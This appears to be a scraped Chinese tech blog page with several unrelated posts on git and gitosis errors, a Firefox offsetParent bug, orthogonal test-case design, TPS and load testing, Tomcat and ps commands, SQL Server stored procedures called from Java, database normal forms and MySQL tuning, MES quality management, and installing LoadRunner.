说明:如果在执行 git push origin master 的时候,提示以下错误: error: src refspec master does not match any. error: failed to push some refs to 'git@192.168.0.77:pro2.git' 这是由于项目为空的原因,我们在项目目录里新创建一个文件。经过->add -> commit -> push 就可以解决了
$ touch a.txt
$ git add a.txt
$ git commit -a -m 'add a.txt'
$ git push
------------------------------------------------------------------------------------------------ 如果在git clone的时候遇到“
error: cannot run ssh: No such file or directory - cygwin git
”错误,则表示本机没有安装ssh命令。安装方法请参考:http://blog.haohtml.com/archives/13313 有时候我们要更换电脑来重新开发项目。这个时候,只需要将id_rsa私钥放在home目录里的.ssh目录里就可以了。(有时候一个人开发多个项目,这时候可能会提示id_rsa文件已经存在。不太清楚这里如何解决???) 续篇:git下添加新项目及用户
====================================================
三、常见问题
首先确定 /home/git/repositories/gitosis-admin.git/hooks/post-update 为可执行即属性为 0755
1. git操作需要输入密码
原因
公密未找到
解决
上传id_rsa.pub到keydir并改为'gitosis帐号.pub'形式,如miao.pub。扩展名.pub不可省略
2. ERROR:gitosis.serve.main:Repository read access denied
原因
gitosis.conf中的members与keydir中的用户名不一致,如gitosis中的members = foo@bar,但keydir中的公密名却叫foo.pub
解决
使keydir的名称与gitosis中members所指的名称一致。 改为members = foo 或 公密名称改为foo@bar.pub
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
getXY : function(element){ var y = element.offsetTop; var x = element.offsetLeft; while(element = element.offsetParent){ y += element.offsetTop; x += element.offsetLeft; } return (new Array(x,y)); } |
貌似是这个问题,递归代码在火狐下好像有问题,要打桩测一下(不打桩了,有log输出就容易了)
getXY : function(element){ var y = element.offsetTop; var x = element.offsetLeft; var i=0; while(element = element.offsetParent){ y += element.offsetTop; x += element.offsetLeft; i++; } //firefox debug console.log(i); console.log(y); console.log(x); return (new Array(x,y)); } |
在ie9下为4 120 100,正常
火狐为0 0 0,看来只要换个递归的写法就行了,
但是这个问题的原因要查清楚,项目里有这种风格写法的人,可能对于火狐的解析器来说
while(element = element.offsetParent)估计一开始就等于false啊..具体
测试下
具体文章javascript的互等性,要补一下了.
火狐下element.offsetParent一开始就等于null
还是要去打桩,bug无法确定了,有可能是递归写法问题,又可能是前面传的element对象不对
还是不用打桩,调试时的一个报错,说明火狐解析器对判断条件里的element = element.offsetParent的理解是正确的.
前面的传参不对,or火狐对offsetParent的属性理解不对(如果加悬浮布局,那么火狐下是直接父节点直接对应body的,然后当然是null,记得是),没有使用危险的css属性,应该不会有问题的啊,
getXY : function(element){ var y = element.offsetTop; var x = element.offsetLeft; var i=0; if(!element.offsetParent) console.log("null"); console.log(element.id); while(element = element.offsetParent){ y += element.offsetTop; x += element.offsetLeft; i++; } //firefox debug console.log(i); console.log(y); console.log(x); return (new Array(x,y)); } |
传参正确,获得的id和在ie下一样,不过应该没有并没有该id对应的对象在页面中存在,不过ie能理解,这个火狐也是认得,但是貌似这个parent对象火狐处理得和ie不同(直接为空,ie正常)
差点以为有又有什么我不知道的写法,xx_xx什么的可以直接一起获取,当然不可能啊,草,怪怪的语言,随时提心吊胆的
是 获取一个隐藏的input对象的父节点问题,导致常用的递归获取元素绝对坐标方法的递归失败.在firefox下,隐藏表单字段估计直接对应body节点 (猜的),那么就是为空(或者直接就是对象属性封装的问题,反正是bug),估计就是这个问题了,稍微修改后BUG被clear(在getXY里用固有结 构,把对象指向日期框后解决)
offsetParent这个属性是个level0的属性,实现各异
而jq中的>可以跳来跳去,会不会也有这个bug呢?还是jq处理了这个BUG,等有时间再去测试吧
接下来就是一些css问题,和修复原控件的select的fous问题,还是尽量不要用input这玩意在ie6下并不好,xinput控件调用又太麻烦了
基于先前研究,进销存模块使用的透明图片加div颜色属性实现的皮肤效果,可以进行日期控件在保证其他位置引用兼容性的前提下,进行和进销存模块独有的表单皮肤系统整合
在前辈的指导下修改了getYear(),getFullYear(),火狐是不支持 getYear()的,一开始我还以为那个控件一直是从Const里获得年月日的,其实是外部调用时传个date()对象?有时又在控件里建date()对象,当初可能是想做什么吧,中途可能放弃了,那Const里那个年月日是干嘛的,要好好看看去
发现火狐失去焦点事件的bug,可能比较难改,简单说就是点击旁边后,选择框不会关..选择时候的鼠标状态问题,火狐好像不会变选择手势呢
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
正交试验设计(Orthogonal experimental design)是研究多因素多水平的一种设计方法,它是根据正交性从全
面试验中挑选出部分有代表性的点进行试验,这些有代表性的点具备了“均匀分散,齐整可比”的特点,正交试验设计是一种基于正交表的、高效率、快速、经济的试验。
什么是因素(Factor):在一项试验中,凡欲考察的变量称为因素(变量)
什么是水平(位级)(Level):在试验范围内,因素被考察的值称为水平(变量的取值)
正交表的构成:
行数(Runs):正交表中的行的个数,即试验的次数。
因素数(Factors):正交表中列的个数。
水平数(Levels):任何单个因素能够取得的值的最大个数。正交表中的包含的值为从0到数“水平数-1”或从1到“水平数”
正交表的表示形式: L行数(水平数因素数)
正交表:
各列中出现的最大数字相同的正交表称为相同水平正交表。如L4(23)、L8(27)、L12(211)等各列中最大数字为2,称为两水平正交表;L9(34)、L27(313)等各列中最大数字为3,称为3水平正交表。凡是标准表,水平数都相等,且水平数只能取素数或素数幂。因此有7水平、9水平的标准表,没有6水平,8水平的标准表。
例如L9(34),它表示需做9次实验,最多可观察4个因素,每个因素均为3水平。
混合正交表:
一个正交表中也可以各列的水平数不相等,我们称它为混合型正交表,如L8(4×24),即:L8(41×24)此表的5列中,有1列为4水平,4列为2水平。再如L16(44×23),L16(4×212)等都混合水平正交表。
正交表的两个特点:
正交表必须满足这两个特点,有一条不满足,就不是正交表。
1)每列中不同数字出现的次数相等。例如,在两水平正交表中,任何一列都有数码“1”与“2”,且任何一列中它们出现的次数是相等的;在三水平正交表中,任何一列都有“1”、“2”、“3”,且在任一列的出现数均相等。这一特点表明每个因素的每个水平与其它因素的每个水平参与试验的几率是完全相同的,从而保证了在各个水平中最大限度地排除了其它因素水平的干扰,能有效地比较试验结果并找出最优的试验条件。
2)在任意两列其横向组成的数字对中,每种数字对出现的次数相等。例如,在两水平正交表中,任何两列(同一横行内)有序对子共有4种:(1,1)、(1,2)、(2,1)、(2,2)。每种对数出现次数相等。在三水平情况下,任何两列(同一横行内)有序对共有9种,1.1、1.2、1.3、2.1、2.2、2.3、3.1、3.2、3.3,且每对出现数也均相等。这个特点保证了试验点均匀地分散在因素与水平的完全组合之中,因此具有很强的代表性。
以上两点充分的体现了正交表的两大优越性,即“均匀分散性,整齐可比”。通俗的说,每个因素的每个水平与另一个因素各水平各碰一次,这就是正交性。
混合正交表选择正交表的时候需满足:水平数>=max(水平1,水平2,...),因素数>=(因素1+因素2+因素3+…)
混合正交表选择正交表的示例:
我们分析一下:
1、被测项目中一共有四个被测对象(4个因素),每个被测对象的状态(水平数)都不一样。其中,A、C水平数均为3,B的水平数为4,D的水平数为2。
2、选择正交表:
本题,水平数>=max(3,4,2)=4,因素数>=4,查询附录中的正交表,只有L16(45)的行数最少,行数取最少的一个,比较适合。
3、最后选中正交表公式:L16(45)
另外,当水平数和因素数的具体值确定时,正确的行数(试验次数)的计算方法是:
试验次数(行数)=∑(每列水平数-1)+1
如:L18(36 *61)=(3-1)*6+(6-1)*1+1=18;L8(27)=(2-1)*7+1=8
用正交表设计测试用例
设计测试用例的步骤:
1、有哪些因素(变量)
2、每个因素有哪几个水平(变量的取值)
3、选择一个合适的正交表
4、把变量的值映射到表中
5、把每一行的各因素水平的组合作为一个测试用例
6、加上你认为可疑且没有在表中出现的用例组合
如何选择正交表
1、考虑因素(变量)的个数
2、考虑因素水平(变量的取值)的个数
3、考虑正交表的行数
4、取行数最少的一个
设计测试用例时的三种情况:
1、因素数(变量)、水平数(变量值)相符
水平数(变量的取值)相同、因素数(变量)刚好符合某一正交表,则直接套用正交表,得到用例。
例子:
对某人进行查询,假设查询某个人时有三个查询条件:
根据“姓名”进行查询
根据“身份证号码”查询
根据“手机号码”查询
考虑查询条件要么不填写,要么填写,此时可用正交表进行设计
① 因素数和水平数
有三个因素:姓名、身份证号、手机号码。每个因素有两个水平:
姓名:填、不填
身份证号:填、不填
手机号码:填、不填
② 选择正交表
表中的因素数>=3
表中至少有三个因素的水平数>=2
行数取最少的一个
结果:L4(2^3)
③ 变量映射
姓名:1→填写,2→不填写;
身份证号:1→填写,2→不填写;
手机号码:1→填写,2→不填写;
④ 用L4(2^3)设计的测试用例
测试用例如下:
1:填写姓名、填写身份证号、填写手机号
2:填写姓名、不填身份证号、不填手机号
3:不填姓名、填写身份证号、不填手机号
4:不填姓名、不填身份证号、填写手机号
⑤增补测试用例
5:不填姓名、不填身份证号、不填手机号
测试用例减少数:8→5
2、因素数不相同
水平数(变量的取值)与某正交表相同,但因素数(变量)却不相同,则取因素数最接近但略大于实际值的正交表表,套用之后,最后一列因素去掉即可。
例子:
兼容性测试:
操作系统:2000、XP、2003
浏览器:IE6.0、IE7.0、TT
杀毒软件:卡巴、金山、诺顿
如果全部进行测试的话,3^3=27个组合,需要进行27次测试。
① 因素数和水平数
有三个因素:
操作系统、浏览器、杀毒软件
每个因素有三个水平。
② 选择正交表
表中的因素数>=3
表中至少有三个因素的水平数>=3
行数取最少的一个
结果:L9(3^4),如下图:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
近日,Hitest在其技术博客上发表了一篇题为《并发用户数与TPS之间的关系》的
文章,文章对TPS和并发用户数做了详细的解释,并针对
性能测试中系统性能的衡量维度和测试策略给出了自己的建议。Hitest是
阿里巴巴技术质量部提供的一款Web&移动应用安全测试SaaS化服务平台,旨在帮助开发者简单快捷地进行
安全测试。
在文中,作者首先对并发用户数和TPS做了解释:
并发用户数:是指现实系统中操作业务的用户,在性能测试工具中,一般称为虚拟用户数(Virutal User)。并发用户数和注册用户数、在线用户数的概念不同,并发用户数一定会对服务器产生压力的,而在线用户数只是 ”挂” 在系统上,对服务器不产生压力,注册用户数一般指的是
数据库中存在的用户数。
TPS:Transaction Per Second, 每秒事务数, 是衡量系统性能的一个非常重要的指标。
作者认为现在很多从业人员在做性能测试时,都错误的认为系统能支撑的并发用户数越多,系统的性能就越好。要理解这个问题,首先需要了解TPS和并发用户数之间的关系:
TPS就是每秒事务数,但是事务是基于虚拟用户数的,假如1个虚拟用户在1秒内完成1笔事务,那么TPS明显就是1;如果某笔业务响应时间是1ms,那么1个用户在1秒内能完成1000笔事务,TPS就是1000了;如果某笔业务响应时间是1s,那么1个用户在1秒内只能完成1笔事务,要想达到1000TPS,至少需要1000个用户;因此可以说1个用户可以产生1000TPS,1000个用户也可以产生1000TPS,无非是看响应时间快慢。
也就是说,在评定服务器的性能时,应该结合TPS和并发用户数,以TPS为主,并发用户数为辅来衡量系统的性能。如果必须要用并发用户数来衡量的话,需要一个前提,那就是交易在多长时间内完成,因为在系统负载不高的情况下,将思考时间(思考时间的值等于交易响应时间)加到脚本中,并发用户数基本可以增加一倍,因此用并发用户数来衡量系统的性能没太大的意义。
作者最后做了综述,他认为在性能测试时并不需要用上万的用户并发去进行测试,如果只需要保证系统处理业务时间足够快,几百个用户甚至几十个用户就可以达到目的。据他了解,很多专家做过的性能测试项目基本都没有超过5000用户并发。因此对于大型系统、业务量非常高、硬件配置足够多的情况下,5000用户并发就足够了;对于中小型系统,1000用户并发就足够了。
性能测试需要一套标准化流程及测试策略,在实际测试时我们还需要考虑其它方面的问题,比如如何模拟成千上万来自不同地区用户的访问场景、如何选用合适的测试软件。性能测试对一些小的团队来说并非易事,不过前段时间阿里云发布了性能测试服务PTS,PTS可以帮助开发者通过分布式并发
压力测试,模拟指定区域和指定数量的用户同时访问,提前预知网站承载力。这就是
云计算给我们带来的便利。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
打开终端
cd /java/tomcat
#执行
bin/startup.sh #启动tomcat
bin/shutdown.sh #停止tomcat
tail -f logs/catalina.out #看tomcat的控制台输出;
#看是否已经有tomcat在运行了
ps -ef |grep tomcat
#如果有,用kill;
kill -9 pid #pid 为相应的进程号
例如 pe -ef |grep tomcat 输出如下
sun 5144 1 0 10:21 pts/1 00:00:06 /java/jdk/bin/java -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djava.endorsed.dirs=/java/tomcat/common/endorsed -classpath :/java/tomcat/bin/bootstrap.jar:/java/tomcat/bin/commons-logging-api.jar -Dcatalina.base=/java/tomcat -Dcatalina.home=/java/tomcat -Djava.io.tmpdir=/java/tomcat/temp org.apache.catalina.startup.Bootstrap start
则 5144 就为进程号 pid = 5144
kill -9 5144 就可以彻底杀死tomcat
首先得知道如何查看进程:)
前面介绍的两个命令都是用于查看当前系统用户的情况,下面就来看看进程的情况,这也是本章的主题.要对进程进行监测和控制,首先必须要了解当前进程的情况,也就是需要查看当前进程,而ps命令就是最基本同时也是非常强大的进程查看命令.使用该命令可以确定有哪些进程正在运行和运行的状态、进程是否结束、进程有没有僵尸、哪些进程占用了过多的资源等等.总之大部分信息都是可以通过执行该命令得到的.
ps命令最常用的还是用于监控后台进程的
工作情况,因为后台进程是不和屏幕键盘这些标准输入/输出设备进行通信的,所以如果需要检测其情况,便可以使用ps命令了.
ps [选项]
下面对命令选项进行说明∶
-e显示所有进程.
-f全格式.
-h不显示标题.
-l长格式.
-w宽输出.
a显示终端上的所有进程,包括其他用户的进程.
r只显示正在运行的进程.
x显示没有控制终端的进程.
O[+|-] k1 [,[+|-] k2 [,…]] 根据SHORT KEYS、k1、k2中快捷键指定的多级排序顺序显示进程列表.对于ps的不同格式都存在着默认的顺序指定.这些默认顺序可以被用户的指定所覆盖.其中“+”字符是可选的,“-”字符是倒转指 定键的方向.
最常用的三个参数是u、a、x.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
A:不带输出參数的
create procedure getsum @n int =0<--此处为參数--> as declare @sum int<--定义变量--> declare @i int set @sum=0 set @i=0 while @i<=@n begin set @sum=@sum+@i set @i=@i+1 end print 'the sum is '+ltrim(rtrim(str(@sum))) |
exec getsum 100
在JAVA中调用:
JAVA能够调用 可是在JAVA程序却不能去显示该存储过程的结果 由于上面的存储过程的參数类型int 传递方式是in(按值)方式
import java.sql.*; public class ProcedureTest { public static void main(String args[]) throws Exception { //载入驱动 DriverManager.registerDriver(new sun.jdbc.odbc.JdbcOdbcDriver()); //获得连接 Connection conn=DriverManager.getConnection("jdbc:odbc:mydata","sa",""); //创建存储过程的对象 CallableStatement c=conn.prepareCall("{call getsum(?)}"); //给存储过程的參数设置值 c.setInt(1,100); //将第一个參数的值设置成100 //运行存储过程 c.execute(); conn.close(); } } |
B:带输出參数的
1:返回int
alter procedure getsum @n int =0, @result int output as declare @sum int declare @i int set @sum=0 set @i=0 while @i<=@n begin set @sum=@sum+@i set @i=@i+1 end set @result=@sum |
在查询分析器中运行:
declare @myResult int
exec getsum 100,@myResult output
print @myResult
在JAVA中调用:
import java.sql.*; public class ProcedureTest { public static void main(String args[]) throws Exception { //载入驱动 DriverManager.registerDriver(new sun.jdbc.odbc.JdbcOdbcDriver()); //获得连接 Connection conn=DriverManager.getConnection("jdbc:odbc:mydata","sa",""); //创建存储过程的对象 CallableStatement c=conn.prepareCall("{call getsum(?,?)}"); //给存储过程的第一个參数设置值 c.setInt(1,100); //注冊存储过程的第二个參数 c.registerOutParameter(2,java.sql.Types.INTEGER); //运行存储过程 c.execute(); //得到存储过程的输出參数值 System.out.println (c.getInt(2)); conn.close(); } } |
2:返回varchar
存储过程带游标:
在存储过程中带游标 使用游标不停的遍历orderid
create procedure CursorIntoProcedure
@pname varchar(8000) output
as
--定义游标
declare cur cursor for select orderid from orders
--定义一个变量来接收游标的值
declare @v varchar(5)
--打开游标
open cur
set @pname=''--给@pname初值
--提取游标的值
fetch next from cur into @v
while @@fetch_status=0
begin
set @pname=@pname+';'+@v
fetch next from cur into @v
end
print @pname
--关闭游标
close cur
--销毁游标
deallocate cur
运行存储过程:
exec CursorIntoProcedure ''
JAVA调用:
import java.sql.*; public class ProcedureTest { public static void main(String args[]) throws Exception { //载入驱动 DriverManager.registerDriver(new sun.jdbc.odbc.JdbcOdbcDriver()); //获得连接 Connection conn=DriverManager.getConnection("jdbc:odbc:mydata","sa",""); CallableStatement c=conn.prepareCall("{call CursorIntoProcedure(?)}"); c.registerOutParameter(1,java.sql.Types.VARCHAR); c.execute(); System.out.println (c.getString(1)); conn.close(); } } |
C:删除数据的存储过程
存储过程:
drop table 学生基本信息表 create table 学生基本信息表 ( StuID int primary key, StuName varchar(10), StuAddress varchar(20) ) insert into 学生基本信息表 values(1,'三毛','wuhan') insert into 学生基本信息表 values(2,'三毛','wuhan') create table 学生成绩表 ( StuID int, Chinese int, PyhSics int foreign key(StuID) references 学生基本信息表(StuID) on delete cascade on update cascade ) insert into 学生成绩表 values(1,99,100) insert into 学生成绩表 values(2,99,100) |
创建存储过程:
create procedure delePro
@StuID int
as
delete from 学生基本信息表 where StuID=@StuID
--创建完成
exec delePro 1 --运行存储过程
--创建存储过程
create procedure selePro
as
select * from 学生基本信息表
--创建完成
exec selePro --运行存储过程
在JAVA中调用:
import java.sql.*; public class ProcedureTest { public static void main(String args[]) throws Exception { //载入驱动 DriverManager.registerDriver(new sun.jdbc.odbc.JdbcOdbcDriver()); //获得连接 Connection conn=DriverManager.getConnection("jdbc:odbc:mydata","sa",""); //创建存储过程的对象 CallableStatement c=conn.prepareCall("{call delePro(?)}"); c.setInt(1,1); c.execute(); c=conn.prepareCall("{call selePro}"); ResultSet rs=c.executeQuery(); while(rs.next()) { String Stu=rs.getString("StuID"); String name=rs.getString("StuName"); String add=rs.getString("StuAddress"); System.out.println ("学号:"+" "+"姓名:"+" "+"地址"); System.out.println (Stu+" "+name+" "+add); } c.close(); } } |
D:改动数据的存储过程
创建存储过程:
create procedure ModPro
@StuID int,
@StuName varchar(10)
as
update 学生基本信息表 set StuName=@StuName where StuID=@StuID
运行存储过程:
exec ModPro 2,'四毛'
JAVA调用存储过程:
import java.sql.*; public class ProcedureTest { public static void main(String args[]) throws Exception { //载入驱动 DriverManager.registerDriver(new sun.jdbc.odbc.JdbcOdbcDriver()); //获得连接 Connection conn=DriverManager.getConnection("jdbc:odbc:mydata","sa",""); //创建存储过程的对象 CallableStatement c=conn.prepareCall("{call ModPro(?,?)}"); c.setInt(1,2); c.setString(2,"美女"); c.execute(); c=conn.prepareCall("{call selePro}"); ResultSet rs=c.executeQuery(); while(rs.next()) { String Stu=rs.getString("StuID"); String name=rs.getString("StuName"); String add=rs.getString("StuAddress"); System.out.println ("学号:"+" "+"姓名:"+" "+"地址"); System.out.println (Stu+" "+name+" "+add); } c.close(); } } |
E:查询数据的存储过程(模糊查询)
存储过程:
create procedure FindCusts
@cust varchar(10)
as
select customerid from orders where customerid
like '%'+@cust+'%'
运行:
execute FindCusts 'alfki'
在JAVA中调用:
import java.sql.*; public class ProcedureTest { public static void main(String args[]) throws Exception { //载入驱动 DriverManager.registerDriver(new sun.jdbc.odbc.JdbcOdbcDriver()); //获得连接 Connection conn=DriverManager.getConnection("jdbc:odbc:mydata","sa",""); //创建存储过程的对象 CallableStatement c=conn.prepareCall("{call FindCusts(?)}"); c.setString(1,"Tom"); ResultSet rs=c.executeQuery(); while(rs.next()) { String cust=rs.getString("customerid"); System.out.println (cust); } c.close(); } } |
F:添加数据的存储过程
存储过程:
create procedure InsertPro
@StuID int,
@StuName varchar(10),
@StuAddress varchar(20)
as
insert into 学生基本信息表 values(@StuID,@StuName,@StuAddress)
调用存储过程:
exec InsertPro 5,'555','555'
在JAVA中运行:
import java.sql.*; public class ProcedureTest { public static void main(String args[]) throws Exception { //载入驱动 DriverManager.registerDriver(new sun.jdbc.odbc.JdbcOdbcDriver()); //获得连接 Connection conn=DriverManager.getConnection("jdbc:odbc:mydata","sa",""); //创建存储过程的对象 CallableStatement c=conn.prepareCall("{call InsertPro(?,?,?)}"); c.setInt(1,6); c.setString(2,"Liu"); c.setString(3,"wuhan"); c.execute(); c=conn.prepareCall("{call selePro}"); ResultSet rs=c.executeQuery(); while(rs.next()) { String stuid=rs.getString("StuID"); String name=rs.getString("StuName"); String address=rs.getString("StuAddress"); System.out.println (stuid+" "+name+" "+address); } c.close(); } } |
G:在JAVA中创建存储过程 而且在JAVA中直接调用
import java.sql.*; public class ProcedureTest { public static void main(String args[]) throws Exception { //载入驱动 DriverManager.registerDriver(new sun.jdbc.odbc.JdbcOdbcDriver()); //获得连接 Connection conn=DriverManager.getConnection("jdbc:odbc:mydata","sa",""); Statement stmt=conn.createStatement(); //在JAVA中创建存储过程 stmt.executeUpdate("create procedure OOP as select * from 学生成绩表"); CallableStatement c=conn.prepareCall("{call OOP}"); ResultSet rs=c.executeQuery(); while(rs.next()) { String chinese=rs.getString("Chinese"); System.out.println (chinese); } conn.close(); } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
为了建立冗余较小、结构合理的数据库,设计数据库时必须遵循一定的规则。在关系型数据库中这种规则就称为范式。范式是符合某一种设计要求的总结。要想设计一个结构合理的关系型数据库,必须满足一定的范式。
1.1、第一范式(1NF:每一列不可包含多个值)
所谓第一范式(1NF)是指数据库表的每一列都是不可分割的基本数据项,同一列中不能有多个值,即实体中的某个属性不能有多个值或者不能有重复的属性。如果出现重复的属性,就可能需要定义一个新的实体,新的实体由重复的属性构成,新实体与原实体之间为一对多关系。在第一范式(1NF)中表的每一行只包含一个实例的信息。
在任何一个关系数据库中,第一范式(1NF)是对关系模式的基本要求,不满足第一范式(1NF)的数据库就不是关系数据库。
1.2、第二范式(2NF:非主属性部分依赖于主关键字)
第二范式(2NF)是在第一范式(1NF)的基础上建立起来的,即满足第二范式(2NF)必须先满足第一范式(1NF)。第二范式(2NF)要求数据库表中的每个实例或行必须可以被唯一地区分。为实现区分通常需要为表加上一个列,以存储各个实例的唯一标识。
第二范式(2NF)要求实体的属性完全依赖于主关键字。所谓完全依赖是指不能存在仅依赖主关键字一部分的属性,如果存在,那么这个属性和主关键字的这一部分应该分离出来形成一个新的实体,新实体与原实体之间是一对多的关系。为实现区分通常需要为表加上一个列,以存储各个实例的唯一标识。简而言之,第二范式就是非主属性部分依赖于主关键字。
1.3、第三范式(3NF:属性不依赖于其它非主属性)
满足第三范式(3NF)必须先满足第二范式(2NF)。简而言之,第三范式(3NF)要求一个数据库表中不包含已在其它表中已包含的非主关键字信息。例如,存在一个部门信息表,其中每个部门有部门编号、部门名称、部门简介等信息。那么在员工信息表中列出部门编号后就不能再将部门名称、部门简介等与部门有关的信息再加入员工信息表中。如果不存在部门信息表,则根据第三范式(3NF)也应该构建它,否则就会有大量的数据冗余。简而言之,第三范式就是属性不依赖于其它非主属性。
1.4、反三范式(反3NF:为了性能,增加冗余)
3NF提出目的是为了降低冗余,减少不必要的存储,这对于存储设备昂贵的过去是很有必要的,但是随着存储设备的降价以及人们对性能的不断提高,又有人提出反三范式。
所谓反三范式就是为了性能,增加冗余。以部门信息表为例,每个部门有部门编号、部门名称、部门简介等信息,按照3NF的要求,为了避免冗余,我们在员工表中就不应该加入部门名称、部门简介等部门有关信息,带来的代价是每次都要查询两次数据库。反三范式允许我们冗余重要信息到员工表中,例如部门名称,这样我们每次取员工信息时就能直接取出部门名称,不需要查询两次数据库,提升了程序性能。
二、MYSQL优化整体思路
MYSQL优化首先应该定位问题,可能导致MYSQL低性能的原因有:业务逻辑过多的查询、表结构不合理、
sql语句优化以及硬件优化,从优化效果来看,这四个优化点的优化效果依次降低:理清业务逻辑能够帮助我们避免不必要的查询,合理设计表结构也能帮助我们少查询数据库。对于sql语句优化,我们可以先使用慢查询日志定位慢查询,然后针对该查询进行优化,最常见且最有效的优化范式就是增加合理的索引,这个在上篇博客已经讲解,本篇博客将讲解其他一些优化手段或者注意点。
2.1、谨慎使用TEXT/BLOB类型
当列类型是TEXT或者BLOB时,我们应该特别注意,因为当选择的字段有 text/blob 类型的时候,无法创建内存表,只能创建硬盘临时表,而硬盘临时表的性能比内存表的性能差,所以如果非要使用TEXT/BLOB类型,应该单独建表,不要把TEXT/BLOB类型与核心属性混合在一张表中。对此,做一个实验如下:
//创建数据表 create table t1 ( num int, intro text(1000) ); //插入数据 insert into t1 values (3,'this is USA') , (4,'China'); //查询临时表创建情况 //注意,这里Created_tmp_disk_tables=4,Created_tmp_tables=10 mysql> show status like '%tmp%'; +-------------------------+-------+ | Variable_name | Value | +-------------------------+-------+ | Created_tmp_disk_tables | 4 | | Created_tmp_files | 9 | | Created_tmp_tables | 10 | +-------------------------+-------+ //使用group by查询数据 mysql> select * from t1 group by num; +------+-------------+ | num | intro | +------+-------------+ | 3 | this is USA | | 4 | China | +------+-------------+ 2 rows in set (0.05 sec) //再次查询临时表创建情况 //现在,Created_tmp_disk_tables=5,Created_tmp_tables=11 mysql> show status like '%tmp%'; +-------------------------+-------+ | Variable_name | Value | +-------------------------+-------+ | Created_tmp_disk_tables | 5 | | Created_tmp_files | 9 | | Created_tmp_tables | 11 | +-------------------------+-------+ |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.质量管理模块的建立
质量管理是在质量方面指挥和控制组织的协调的活动。当前卷烟加工企业质量管理的主要职能是为实现组织的质量方针和目标,制定完善的技术和管理标准,实施全过程的监视与测量,通过质量控制与改进,确保整个过程稳定受控。
在质量管理与MES整合过程中,首先在基于质量管理标准的基础上,在MES系统中分别建立了Iterspec、Unilab、SPC、报表四个功能模块(图1), 组成质量管理系统(QZ_MES),分别承担不同的功能。通过各功能模块与质量管理职能的衔接,以及各功能模块间的交互作用, 从而实现质量管理的闭环式管理。
2.质量管理功能模块设计
2.1技术标准
技术标准是为确保产品质量建立的规范信息, 是生产过程中共同遵守的技术依据。这些规范信息的录入、维护和输出,通过MES系统的Iterspec功能模块来实现,Iterspec功能模块包含了烟叶原料、辅助材料、过程产品以及成品的加工工艺参数、BOM和质量检验、考核标准等规范信息,这些信息随MES将ER P下达的订单分解后的生产工单传递至各生产工艺段,指导生产,并经录入(维护)、存储之后可反复调用。
2.2监视与测量
功能模块是质量检验人员录入检验原始数据的客户端,该模块包括原料、材料、制丝过程、包装与卷制、主流烟气、感官质量、卷烟成品入库判定全生产过程的质量检验内容。在生产中,系统根据预设的规则,自动触发检验请求, 由系统自动、半自动、人工三种方式实现质量检验原始数据的录入, 并依据检验数据自动进行结果判定、存储和输出。
2.3质量控制
通过计算过程能力指数, 评价工序过程加工能力, 对生产过程进行过程质量控制。SPC功能模块利用控制图的原理,结合抽样及检测方法,提供了Xba r-R、Xba r-S、U图、P图、C图等多种控制图,以便于依据不同的质量特性进行选择, 及时进行质量预警,排除生产过程异常因素的干扰,预防不合格品的发生。
2.4质量改进
质量管理模块最终将各功能模块的质量信息进行收集, 按照日期、人、机、料、工序等条件或复合条件自动生成报表, 进行存储和打印。同时,以饼图、柱状图、趋势图等统计分析工具,直观的反映质量控制状况, 一方面有利于发现存在的关键质量问题,实施质量改进,另一方面又能为质量改进前后效果进行验证, 有效促进质量攻关活动的开展。
3.质量管理模块实现的功能
3.1质量管理模块发挥了可存储性功能
质量管理模块提供了强大的信息存储的空间,能够将日常的技术标准变更信息、质量检验的原始数据、过程质量控制状况进行存放,便于历史数据的查询和质量问题的追溯, 减少了日常记录管理和手工模式查询操作的时间,节省了原始记录存放空间, 可以让质量管理人员腾出更多时间与空间从事其他
工作,提高了工作效率。
3.2质量管理模块实现了统计报表功能
为了便于掌握质量管理信息, 质量管理模块根据存储的大量数据、预先设置的计算公式,以及统计报表模板,自动生成多层次和多角度统计报表,将点状的质量数据连成了网状信息,并在厂内实现共享功能, 不同部门及不同岗位人员依据各自的权限设置,都能够通过浏览器进行查询、浏览与自身相关的质量信息, 提高了质量信息沟通的及时性和准确性。
3.3质量管理模块探索了统计分析工具的应用
MES系统是一个建立在
数据库基础之上的管理系统,其中容纳了大量的质量数据, 为了将这些数据转化为有用的质量信息,实现以准确的数据管理质量,为质量决策服务,在统计报表的基础上,探索性的应用了控制图、饼图、趋势图等统计分析工具,直观的反映生产过程质量控制现状,分析当前的主要质量问题,预防不合格品的发生,为质量改进提供依据。
4.质量管理模块实现的关键技术
质量检验模块以Simatic IT unilab为开发工具,以
Oracle作为后台数据库开发的C/S结构应用系统,应用程序通过Configuration配置后连接数据库。MES的工单启动时,西门子的生产建模工具PM(Production modeler)调用unilab的COM方法进行检验样本的自动创建。对于数据的自动采集,制丝检验数据利用西门子的Historial组件连接自动化控制系统完成实时数据采集, 卷包检验数据利用Simatic IT Uniconnect组件与综合
测试台连接采集物理检验指标数据。避免了手工录入数据的错误,减少了劳动量, 提高了工作效率。对于样本得分,unilab在后台利用VBA按interspec制定的考核标准计算出考核得分。C/S模式具有交互性强、存储模式安全、相应速度快等优点。
5.总结
通过对MES系统在质量管理应用中的研究,初步实现了质量规范信息的传递、质量检验、质量控制等质量管理职能,完善了质量管理手段,增强了质量管理的能力。同时,在应用过程中我们更加认识到,加强质量管理基础建设,完善质量管理制度,规范质量管理流程,提高MES系统运行与质量管理实际职能的集成能力,是确保MES系统与质量管理达到高效整合的关键
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.下载
直接进入hp官网下载。
1)点击“立即获取LoadRunner”
2)填个人信息,随便填就可以了,带*号必填
3)同意条款
4)有三个东西可以下载:HP LoadRunner 12 Community Edition、HP LoadRunner 12 community Edition Addtional Components、Hp LoadRunner tutorial。
HP LoadRunner 12 Community Edition,这个就是LoadRunner12了。
HP LoadRunner 12 community Edition Addtional Components是LoadRunner12的附加组件,具体什么用我也不知道。
Hp LoadRunner tutorial是LoadRunner教程,挺详细的可以下载学习。
2.安装
双击下载后的HP LoadRunner 12 Community Edition的安装包,就可以安装了。要是提示缺少Microsoft Visual C++ 2005 Redistributable Package可进入官网下载。
安装Microsoft Visual C++ 2005 Redistributable Package时出现找不到vcredist.msi时,参考
